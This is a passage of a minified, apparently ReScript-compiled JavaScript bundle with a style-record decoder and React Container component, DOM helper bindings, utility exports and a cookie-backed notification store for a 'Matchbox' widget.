ve=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===ve.TAG){var pe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===pe.TAG){var me=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===me.TAG){var ge=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===ge.TAG){var he=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===he.TAG){var ye=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===ye.TAG){var be=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gab"),null));if(0===be.TAG){var _e=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridGap"),null));if(0===_e.TAG){var Te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateColumns"),null));if(0===Te.TAG){var Ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateRows"),null));if(0===Ae.TAG){var Ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridRow"),null));if(0===Ce.TAG){var xe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridColumn"),null));if(0===xe.TAG){var Se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridArea"),null));if(0===Se.TAG){var we=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifySelf"),null));if(0===we.TAG){var ke=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"placeSelf"),null));if(0===ke.TAG){var Ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignSelf"),null));if(0===Ee.TAG){var Re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyItems"),null));if(0===Re.TAG)return{TAG:0,_0:{border:r._0,borderColor:o._0,borderWidth:a._0,borderStyle:c._0,borderLeft:d._0,borderLeftColor:f._0,borderLeftStyle:v._0,borderLeftWidth:p._0,borderRight:m._0,borderRightColor:g._0,borderRightStyle:h._0,borderRightWidth:y._0,borderTop:b._0,borderTopColor:_._0,borderTopStyle:T._0,borderTopWidth:A._0,borderBottom:C._0,borderBottomColor:x._0,borderBottomStyle:S._0,borderBottomWidth:w._0,borderRadius:k._0,borderTopLeftRadius:E._0,borderBottomLeftRadius:R._0,borderTopRightRadius:O._0,borderBottomRightRadius:F._0,padding:L._0,paddingLeft:P._0,paddingRight:G._0,paddingTop:D._0,paddingBottom:I._0,margin:J._0,marginLeft:V._0,marginRight:N._0,marginTop:M._0,marginBottom:j._0,height:B._0,maxHeight:W._0,width:z._0,maxWidth:$._0,alignContent:H._0,alignItems:q._0,justifyContent:U._0,flexDirection:K._0,flexWrap:Y._0,order:X._0,backgroundColor:Q._0,backgroundImage:Z._0,backgroundPosition:ee._0,boxShadow:te._0,position:ne._0,left:re._0,right:oe._0,top:ie._0,bottom:ae._0,transform:ue._0,visibility:se._0,color:le._0,fontFamily:ce._0,fontSize:de._0,fontStyle:fe._0,fontWeight:ve._0,lineHeight:pe._0,letterSpacing:me._0,textAlign:ge._0,textDecoration:he._0,textShadow:ye._0,gab:be._0,gridGap:_e._0,gridTemplateColumns:Te._0,gridTemplateRows:Ae._0,gridRow:Ce._0,gridColumn:xe._0,gridArea:Se._0,justifySelf:we._0,placeSelf:ke._0,alignSelf:Ee._0,justifyItems:Re._0}};var Oe=Re._0;return{TAG:1,_0:{path:".justifyItems"+Oe.path,message:Oe.message,value:Oe.value}}}var Fe=Ee._0;return{TAG:1,_0:{path:".alignSelf"+Fe.path,message:Fe.message,value:Fe.value}}}var Le=ke._0;return{TAG:1,_0:{path:".placeSelf"+Le.path,message:Le.message,value:Le.value}}}var Pe=we._0;return{TAG:1,_0:{path:".justifySelf"+Pe.path,message:Pe.message,value:Pe.value}}}var Ge=Se._0;return{TAG:1,_0:{path:".gridArea"+Ge.path,message:Ge.message,value:Ge.value}}}var De=xe._0;return{TAG:1,_0:{path:".gridColumn"+De.path,message:De.message,value:De.value}}}var Ie=Ce._0;return{TAG:1,_0:{path:".gridRow"+Ie.path,message:Ie.message,value:Ie.value}}}var Je=Ae._0;return{TAG:1,_0:{path:".gridTemplateRows"+Je.path,message:Je.message,value:Je.value}}}var Ve=Te._0;return{TAG:1,_0:{path:".gridTemplateColumns"+Ve.path,message:Ve.message,value:Ve.value}}}var Ne=_e._0;return{TAG:1,_0:{path:".gridGap"+Ne.path,message:Ne.message,value:Ne.value}}}var Me=be._0;return{TAG:1,_0:{path:".gab"+Me.path,message:Me.message,value:Me.value}}}var je=ye._0;return{TAG:1,_0:{path:".textShadow"+je.path,message:je.message,value:je.value}}}var Be=he._0;return{TAG:1,_0:{path:".textDecoration"+Be.path,message:Be.message,value:Be.value}}}var We=ge._0;return{TAG:1,_0:{path:".textAlign"+We.path,message:We.message,value:We.value}}}var ze=me._0;return{TAG:1,_0:{path:".letterSpacing"+ze.path,message:ze.message,value:ze.value}}}var $e=pe._0;return{TAG:1,_0:{path:".lineHeight"+$e.path,message:$e.message,value:$e.value}}}var He=ve._0;return{TAG:1,_0:{path:".fontWeight"+He.path,message:He.message,value:He.value}}}var qe=fe._0;return{TAG:1,_0:{path:".fontStyle"+qe.path,message:qe.message,value:qe.value}}}var Ue=de._0;return{TAG:1,_0:{path:".fontSize"+Ue.path,message:Ue.message,value:Ue.value}}}var Ke=ce._0;return{TAG:1,_0:{path:".fontFamily"+Ke.path,message:Ke.message,value:Ke.value}}}var Ye=le._0;return{TAG:1,_0:{path:".color"+Ye.path,message:Ye.message,value:Ye.value}}}var Xe=se._0;return{TAG:1,_0:{path:".visibility"+Xe.path,message:Xe.message,value:Xe.value}}}var Qe=ue._0;return{TAG:1,_0:{path:".transform"+Qe.path,message:Qe.message,value:Qe.value}}}var Ze=ae._0;return{TAG:1,_0:{path:".bottom"+Ze.path,message:Ze.message,value:Ze.value}}}var et=ie._0;return{TAG:1,_0:{path:".top"+et.path,message:et.message,value:et.value}}}var tt=oe._0;return{TAG:1,_0:{path:".right"+tt.path,message:tt.message,value:tt.value}}}var nt=re._0;return{TAG:1,_0:{path:".left"+nt.path,message:nt.message,value:nt.value}}}var rt=ne._0;return{TAG:1,_0:{path:".position"+rt.path,message:rt.message,value:rt.value}}}var ot=te._0;return{TAG:1,_0:{path:".boxShadow"+ot.path,message:ot.message,value:ot.value}}}var it=ee._0;return{TAG:1,_0:{path:".backgroundPosition"+it.path,message:it.message,value:it.value}}}var at=Z._0;return{TAG:1,_0:{path:".backgroundImage"+at.path,message:at.message,value:at.value}}}var ut=Q._0;return{TAG:1,_0:{path:".backgroundColor"+ut.path,message:ut.message,value:ut.value}}}var st=X._0;return{TAG:1,_0:{path:".order"+st.path,message:st.message,value:st.value}}}var lt=Y._0;return{TAG:1,_0:{path:".flexWrap"+lt.path,message:lt.message,value:lt.value}}}var ct=K._0;return{TAG:1,_0:{path:".flexDirection"+ct.path,message:ct.message,value:ct.value}}}var dt=U._0;return{TAG:1,_0:{path:".justifyContent"+dt.path,message:dt.message,value:dt.value}}}var ft=q._0;return{TAG:1,_0:{path:".alignItems"+ft.path,message:ft.message,value:ft.value}}}var vt=H._0;return{TAG:1,_0:{path:".alignContent"+vt.path,message:vt.message,value:vt.value}}}var pt=$._0;return{TAG:1,_0:{path:".maxWidth"+pt.path,message:pt.message,value:pt.value}}}var mt=z._0;return{TAG:1,_0:{path:".width"+mt.path,message:mt.message,value:mt.value}}}var gt=W._0;return{TAG:1,_0:{path:".maxHeight"+gt.path,message:gt.message,value:gt.value}}}var ht=B._0;return{TAG:1,_0:{path:".height"+ht.path,message:ht.message,value:ht.value}}}var yt=j._0;return{TAG:1,_0:{path:".marginBottom"+yt.path,message:yt.message,value:yt.value}}}var bt=M._0;return{TAG:1,_0:{path:".marginTop"+bt.path,message:bt.message,value:bt.value}}}var _t=N._0;return{TAG:1,_0:{path:".marginRight"+_t.path,message:_t.message,value:_t.value}}}var Tt=V._0;return{TAG:1,_0:{path:".marginLeft"+Tt.path,message:Tt.message,value:Tt.value}}}var At=J._0;return{TAG:1,_0:{path:".margin"+At.path,message:At.message,value:At.value}}}var Ct=I._0;return{TAG:1,_0:{path:".paddingBottom"+Ct.path,message:Ct.message,value:Ct.value}}}var xt=D._0;return{TAG:1,_0:{path:".paddingTop"+xt.path,message:xt.message,value:xt.value}}}var St=G._0;return{TAG:1,_0:{path:".paddingRight"+St.path,message:St.message,value:St.value}}}var wt=P._0;return{TAG:1,_0:{path:".paddingLeft"+wt.path,message:wt.message,value:wt.value}}}var kt=L._0;return{TAG:1,_0:{path:".padding"+kt.path,message:kt.message,value:kt.value}}}var Et=F._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+Et.path,message:Et.message,value:Et.value}}}var Rt=O._0;return{TAG:1,_0:{path:".borderTopRightRadius"+Rt.path,message:Rt.message,value:Rt.value}}}var Ot=R._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+Ot.path,message:Ot.message,value:Ot.value}}}var Ft=E._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+Ft.path,message:Ft.message,value:Ft.value}}}var Lt=k._0;return{TAG:1,_0:{path:".borderRadius"+Lt.path,message:Lt.message,value:Lt.value}}}var Pt=w._0;return{TAG:1,_0:{path:".borderBottomWidth"+Pt.path,message:Pt.message,value:Pt.value}}}var Gt=S._0;return{TAG:1,_0:{path:".borderBottomStyle"+Gt.path,message:Gt.message,value:Gt.value}}}var Dt=x._0;return{TAG:1,_0:{path:".borderBottomColor"+Dt.path,message:Dt.message,value:Dt.value}}}var It=C._0;return{TAG:1,_0:{path:".borderBottom"+It.path,message:It.message,value:It.value}}}var Jt=A._0;return{TAG:1,_0:{path:".borderTopWidth"+Jt.path,message:Jt.message,value:Jt.value}}}var Vt=T._0;return{TAG:1,_0:{path:".borderTopStyle"+Vt.path,message:Vt.message,value:Vt.value}}}var Nt=_._0;return{TAG:1,_0:{path:".borderTopColor"+Nt.path,message:Nt.message,value:Nt.value}}}var Mt=b._0;return{TAG:1,_0:{path:".borderTop"+Mt.path,message:Mt.message,value:Mt.value}}}var jt=y._0;return{TAG:1,_0:{path:".borderRightWidth"+jt.path,message:jt.message,value:jt.value}}}var Bt=h._0;return{TAG:1,_0:{path:".borderRightStyle"+Bt.path,message:Bt.message,value:Bt.value}}}var Wt=g._0;return{TAG:1,_0:{path:".borderRightColor"+Wt.path,message:Wt.message,value:Wt.value}}}var zt=m._0;return{TAG:1,_0:{path:".borderRight"+zt.path,message:zt.message,value:zt.value}}}var $t=p._0;return{TAG:1,_0:{path:".borderLeftWidth"+$t.path,message:$t.message,value:$t.value}}}var Ht=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+Ht.path,message:Ht.message,value:Ht.value}}}var qt=f._0;return{TAG:1,_0:{path:".borderLeftColor"+qt.path,message:qt.message,value:qt.value}}}var Ut=d._0;return{TAG:1,_0:{path:".borderLeft"+Ut.path,message:Ut.message,value:Ut.value}}}var Kt=c._0;return{TAG:1,_0:{path:".borderStyle"+Kt.path,message:Kt.message,value:Kt.value}}}var Yt=a._0;return{TAG:1,_0:{path:".borderWidth"+Yt.path,message:Yt.message,value:Yt.value}}}var Xt=o._0;return{TAG:1,_0:{path:".borderColor"+Xt.path,message:Xt.message,value:Xt.value}}}var Qt=r._0;return{TAG:1,_0:{path:".border"+Qt.path,message:Qt.message,value:Qt.value}}}function je(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F,L,P,G,D,I,J,V,N,M,j,B,W,z,$,H,q,U,K,Y,X,Q,Z,ee,te,ne,re,oe,ie,ae,ue,se,le,ce,de,fe,ve,pe,me,ge,he,ye,be,_e,Te,Ae,Ce){return{border:e,borderColor:t,borderWidth:n,borderStyle:r,borderLeft:o,borderLeftColor:i,borderLeftStyle:a,borderLeftWidth:u,borderRight:s,borderRightColor:l,borderRightStyle:c,borderRightWidth:d,borderTop:f,borderTopColor:v,borderTopStyle:p,borderTopWidth:m,borderBottom:g,borderBottomColor:h,borderBottomStyle:y,borderBottomWidth:b,borderRadius:_,borderTopLeftRadius:T,borderBottomLeftRadius:A,borderTopRightRadius:C,borderBottomRightRadius:x,padding:S,paddingLeft:w,paddingRight:k,paddingTop:E,paddingBottom:R,margin:O,marginLeft:F,marginRight:L,marginTop:P,marginBottom:G,height:D,maxHeight:I,width:J,maxWidth:V,alignContent:N,alignItems:M,justifyContent:j,flexDirection:B,flexWrap:W,order:z,backgroundColor:$,backgroundImage:H,backgroundPosition:q,boxShadow:U,position:K,left:Y,right:X,top:Q,bottom:Z,transform:ee,visibility:te,color:ne,fontFamily:re,fontSize:oe,fontStyle:ie,fontWeight:ae,lineHeight:ue,letterSpacing:se,textAlign:le,textDecoration:ce,textShadow:de,gab:fe,gridGap:ve,gridTemplateColumns:pe,gridTemplateRows:me,gridRow:ge,gridColumn:he,gridArea:ye,justifySelf:be,placeSelf:_e,alignSelf:Te,justifyItems:Ae}}function Be(e,t){return je(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k),p.mergeRecordValues(e,t,E),p.mergeRecordValues(e,t,R),p.mergeRecordValues(e,t,O),p.mergeRecordValues(e,t,F),p.mergeRecordValues(e,t,L),p.mergeRecordValues(e,t,P),p.mergeRecordValues(e,t,G),p.mergeRecordValues(e,t,D),p.mergeRecordValues(e,t,I),p.mergeRecordValues(e,t,J),p.mergeRecordValues(e,t,V),p.mergeRecordValues(e,t,N),p.mergeRecordValues(e,t,M),p.mergeRecordValues(e,t,j),p.mergeRecordValues(e,t,B),p.mergeRecordValues(e,t,W),p.mergeRecordValues(e,t,z),p.mergeRecordValues(e,t,$),p.mergeRecordValues(e,t,H),p.mergeRecordValues(e,t,q),p.mergeRecordValues(e,t,U),p.mergeRecordValues(e,t,K),p.mergeRecordValues(e,t,Y),p.mergeRecordValues(e,t,X),p.mergeRecordValues(e,t,Q),p.mergeRecordValues(e,t,Z),p.mergeRecordValues(e,t,ee),p.mergeRecordValues(e,t,te),p.mergeRecordValues(e,t,ne),p.mergeRecordValues(e,t,re),p.mergeRecordValues(e,t,oe),p.mergeRecordValues(e,t,ie),p.mergeRecordValues(e,t,ae),p.mergeRecordValues(e,t,ue),p.mergeRecordValues(e,t,se),p.mergeRecordValues(e,t,le),p.mergeRecordValues(e,t,ce),p.mergeRecordValues(e,t,de),p.mergeRecordValues(e,t,fe),p.mergeRecordValues(e,t,ve),p.mergeRecordValues(e,t,pe),p.mergeRecordValues(e,t,me),p.mergeRecordValues(e,t,ge),p.mergeRecordValues(e,t,he),p.mergeRecordValues(e,t,ye),p.mergeRecordValues(e,t,be),p.mergeRecordValues(e,t,_e),p.mergeRecordValues(e,t,Te),p.mergeRecordValues(e,t,Ae),p.mergeRecordValues(e,t,Ce),p.mergeRecordValues(e,t,xe),p.mergeRecordValues(e,t,Se),p.mergeRecordValues(e,t,we),p.mergeRecordValues(e,t,ke),p.mergeRecordValues(e,t,Ee),p.mergeRecordValues(e,t,Re),p.mergeRecordValues(e,t,Oe),p.mergeRecordValues(e,t,Fe),p.mergeRecordValues(e,t,Le),p.mergeRecordValues(e,t,Pe),p.mergeRecordValues(e,t,Ge),p.mergeRecordValues(e,t,De),p.mergeRecordValues(e,t,Ie),p.mergeRecordValues(e,t,Je),p.mergeRecordValues(e,t,Ve))}function We(e){return[["overflow","hidden"],["boxSizing","border-box"],["backgroundSize","cover"],["backgroundRepeat","no-repeat"],["border",e.border],["borderWidth",e.borderWidth],["borderColor",e.borderColor],["borderLeft",e.borderLeft],["borderLeftWidth",e.borderLeftWidth],["borderLeftColor",e.borderLeftColor],["borderLeftStyle",e.borderLeftStyle],["borderRight",e.borderRight],["borderRightWidth",e.borderRightWidth],["borderRightColor",e.borderRightColor],["borderRightStyle",e.borderRightStyle],["borderTop",e.borderTop],["borderTopWidth",e.borderTopWidth],["borderTopColor",e.borderTopColor],["borderTopStyle",e.borderTopStyle],["borderBottom",e.borderBottom],["borderBottomWidth",e.borderBottomWidth],["borderBottomColor",e.borderBottomColor],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["padding",e.padding],["paddingLeft",e.paddingLeft],["paddingRight",e.paddingRight],["paddingTop",e.paddingTop],["paddingBottom",e.paddingBottom],["margin",e.margin],["marginLeft",e.marginLeft],["marginRight",e.marginRight],["marginTop",e.marginTop],["marginBottom",e.marginBottom],["height",e.height],["maxHeight",e.maxHeight],["width",e.width],["minHeight",e.height],["minWidth",e.width],["maxWidth",e.maxWidth],["alignContent",e.alignContent],["alignItems",e.alignItems],["justifyContent",e.justifyContent],["flexDirection",e.flexDirection],["flexWrap",e.flexWrap],["order",e.order],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["backgroundPosition",e.backgroundPosition],["boxShadow",e.boxShadow],["position",e.position],["left",e.left],["right",e.right],["top",e.top],["bottom",e.bottom],["transform",e.transform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"flex")}),e.visibility)],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["gab",e.gab],["gridGap",e.gridGap],["gridTemplateColumns",e.gridTemplateColumns],["gridTemplateRows",e.gridTemplateRows],["gridRow",e.gridRow],["gridColumn",e.gridColumn],["gridArea",e.gridArea],["justifySelf",e.justifySelf],["placeSelf",e.placeSelf],["alignSelf",e.alignSelf],["justifyItems",e.justifyItems]]}function ze(e){return p.toCss(We,e)}var $e={border:g,borderColor:h,borderWidth:y,borderStyle:b,borderLeft:_,borderLeftColor:T,borderLeftStyle:A,borderLeftWidth:C,borderRight:x,borderRightColor:S,borderRightStyle:w,borderRightWidth:k,borderTop:E,borderTopColor:R,borderTopStyle:O,borderTopWidth:F,borderBottom:L,borderBottomColor:P,borderBottomStyle:G,borderBottomWidth:D,borderRadius:I,borderTopLeftRadius:J,borderBottomLeftRadius:V,borderTopRightRadius:N,borderBottomRightRadius:M,padding:j,paddingLeft:B,paddingRight:W,paddingTop:z,paddingBottom:$,margin:H,marginLeft:q,marginRight:U,marginTop:K,marginBottom:Y,height:X,maxHeight:Q,width:Z,maxWidth:ee,alignContent:te,alignItems:ne,justifyContent:re,flexDirection:oe,flexWrap:ie,order:ae,backgroundColor:ue,backgroundImage:se,backgroundPosition:le,boxShadow:ce,position:de,left:fe,right:ve,top:pe,bottom:me,transform:ge,visibility:he,color:ye,fontFamily:be,fontSize:_e,fontStyle:Te,fontWeight:Ae,lineHeight:Ce,letterSpacing:xe,textAlign:Se,textDecoration:we,textShadow:ke,gab:Ee,gridGap:Re,gridTemplateColumns:Oe,gridTemplateRows:Fe,gridRow:Le,gridColumn:Pe,gridArea:Ge,justifySelf:De,placeSelf:Ie,alignSelf:Je,justifyItems:Ve,t_encode:Ne,t_decode:Me,make:je,fromJson:m.Values.fromJson(Me),toJson:m.Values.toJson(Ne),merge:Be,toCss:ze};function He(e){e.element;var t=e.children,n=e.onClick,i=e.style,u=e.name,s=e.styles,l=e.classNames,f=void 0!==t?c.valFromOption(t):null,p=void 0!==n?n:function(e){},g=void 0!==i?c.valFromOption(i):{},h=void 0!==s?s:[],y=void 0!==l?l:[],b=m.Api.useBreakpoints(void 0),_=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(b,ze,m.Values.mergeRecordBreakpoints(je(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),Be,h)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,y)}),[y]);return a.createElement(v.make,{props:{"data-name":u},children:a.createElement("div",{className:_,style:g,onClick:p},f)})}He.displayName="Container";var qe=He;t.RO=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=$e,t.make=qe},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(54),a=n(178),u=n(175),s=n(187),l=i.Infix.$pipe$question;var c=o._1(r.style,{hd:r.display("flex"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:0}}});var d=a.$$Array,f=a.ArrayZipper,v=a.AsyncData,p=a.AsyncResult,m=a.Bool,g=a.Eq,h=a.Float,y=a.Free,b=a.HList,_=a.HMap,T=a.Int,A=a.IO,C=a.Ior,x=a.List,S=a.ListZipper,w=a.$$Map,k=a.Nea,E=a.Nel,R=a.NonEmpty,O=a.NonEmptyArray,F=a.NonEmptyList,L=a.$$Option,P=a.OptionT,G=a.Ord,D=a.Ordering,I=a.RIO,J=a.RJs,V=a.ReaderT,N=a.Result,M=a.ResultT,j=a.Sequence,B=a.SequenceZipper,W=a.$$Set,z=a.StateT,$=a.$$String,H=a.StringMap,q=a.Tree,U=a.TreeZipper,K=a.Tuple,Y=a.Tuple2,X=a.Tuple3,Q=a.Tuple4,Z=a.Tuple5,ee=a.Unit,te=a.Unsafe,ne=a.Validation,re=a.Void,oe=a.WriterLog,ie=a.WriterT,ae=a.$great$great,ue=a.$less$less,se=a.id,le=a.$$const,ce=a.flip,de=a.absurd,fe=a.inverse,ve=u.frameMiliseconds,pe=u.executeAfterNextRender,me=u.appendDiv,ge=u.hasQueryParam,he=u.parseQueryParams,ye=s.defaultTheme;t.$$Array=d,t.ArrayZipper=f,t.AsyncData=v,t.AsyncResult=p,t.Bool=m,t.Eq=g,t.Float=h,t.Free=y,t.HList=b,t.HMap=_,t.Int=T,t.IO=A,t.Ior=C,t.List=x,t.ListZipper=S,t.$$Map=w,t.Nea=k,t.Nel=E,t.NonEmpty=R,t.NonEmptyArray=O,t.NonEmptyList=F,t.$$Option=L,t.OptionT=P,t.Ord=G,t.Ordering=D,t.RIO=I,t.RJs=J,t.ReaderT=V,t.Result=N,t.ResultT=M,t.Sequence=j,t.SequenceZipper=B,t.$$Set=W,t.StateT=z,t.$$String=$,t.StringMap=H,t.Tree=q,t.TreeZipper=U,t.Tuple=K,t.Tuple2=Y,t.Tuple3=X,t.Tuple4=Q,t.Tuple5=Z,t.Unit=ee,t.Unsafe=te,t.Validation=ne,t.Void=re,t.WriterLog=oe,t.WriterT=ie,t.$great$great=ae,t.$less$less=ue,t.id=se,t.$$const=le,t.flip=ce,t.absurd=de,t.inverse=fe,t.frameMiliseconds=ve,t.executeAfterNextRender=pe,t.appendDiv=me,t.hasQueryParam=ge,t.parseQueryParams=he,t.$pipe$question=l,t.$tilde$=function(e){return e},t.$tilde$at=function(e){return function(t){return a.$great$great(e,(function(e){return e}),t)}},t.flexCenter=c,t.limitLines=function(e){return o._1(r.style,{hd:r.unsafe("display","-webkit-box"),tl:{hd:r.overflow("hidden"),tl:{hd:r.unsafe("WebkitBoxOrient","vertical"),tl:{hd:r.unsafe("WebkitLineClamp",String(e)),tl:0}}}})},t.defaultTheme=ye,t.contrastBgText=function(e){return o._1(r.style,{hd:r.color({NAME:"hex",VAL:e.contrastText}),tl:{hd:r.backgroundColor({NAME:"hex",VAL:e.main}),tl:0}})}},function(e,t,n){"use strict";var r=n(2),o=n(260),i=n(214),a=n(261),u=n(262),s=n(263),l=n(215),c=n(264),d=n(265);function f(e){if(0===o.nodeType(e))return r.some(e)}var v=o.Impl({});l.Impl({}),c.Impl({}),s.Impl({}),d.Impl({}),u.Impl({}),a.Impl({});var p=v.nodeType;t.Impl=function(e){return{asHtmlElement:function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},ofNode:f,insertAdjacentElement:function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},insertAdjacentHTML:function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},insertAdjacentText:function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}}},t.nodeType=p,t.asHtmlElement=function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},t.ofNode=f,t.insertAdjacentElement=function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},t.insertAdjacentHTML=function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},t.insertAdjacentText=function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}},function(e,t,n){var r=n(246),o=n(247),i=o;i.v1=r,i.v4=o,e.exports=i},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(37),s=n(184),l=n(36),c=n(54),d=n(29),f=n(106),v=n(57);function p(e){return i.fromArray([["lastNotified",o.floatToJson(e.lastNotified)],["suppress",o.boolToJson(e.suppress)]])}function m(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(u.getWithDefault(i.get(n,"lastNotified"),null));if(0===r.TAG){var s=o.boolFromJson(u.getWithDefault(i.get(n,"suppress"),null));if(0===s.TAG)return{TAG:0,_0:{lastNotified:r._0,suppress:s._0}};var l=s._0;return{TAG:1,_0:{path:".suppress"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".lastNotified"+c.path,message:c.message,value:c.value}}}function g(e){return{lastNotified:0,suppress:!1}}function h(e){return f.CookieApi.make("aaimbv2",g,p,m,30,void 0,void 0,void 0)}var y={t_encode:p,t_decode:m,defaultCookie:g,name:"aaimbv2",make:h};function b(e){var t=e.notificationInterval+e.lastNotified;return Date.now()>=t}var _,T,A,C,x,S={contents:[]},w=s.createStore((_=h(),T=r._1(_.get,void 0).lastNotified,A=Date.now(),C=r._1(_.get,void 0).suppress,x=!C&&b({config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:!1,suppress:C}),{config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:x,suppress:!x&&C}),(function(e,t){var n=r._1(e.cookie.get,void 0);if("number"==typeof t)switch(t){case 0:if(v.info("Matchbox_V2_Api-ConductorCore","Deriving notification state..."),e.suppress)return v.info("Matchbox_V2_Api-ConductorCore","...notification is suppressed"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!1}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!1};var o=b(e);return v.info("Matchbox_V2_Api-ConductorCore","...notification to be "+(o?"shown":"not shown")),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:o,suppress:e.suppress};case 1:return v.info("Matchbox_V2_Api-ConductorCore","Forcing notification to be shown"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!0,suppress:e.suppress};case 2:v.info("Matchbox_V2_Api-ConductorCore","Hiding notification");var i=Date.now();return r._1(e.cookie.set,{lastNotified:i,suppress:n.suppress}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:i,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:e.suppress};case 3:return{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:void 0,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:void 0,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 4:return v.info("Matchbox_V2_Api-ConductorCore","Suppressing next notification"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!0}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!0}}else switch(0|t.TAG){case 0:var a=t._1,u=t._0,s=e.instanceId;return void 0!==s?s!==a?(v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalization config, but requesting instance id was "+a+" while the 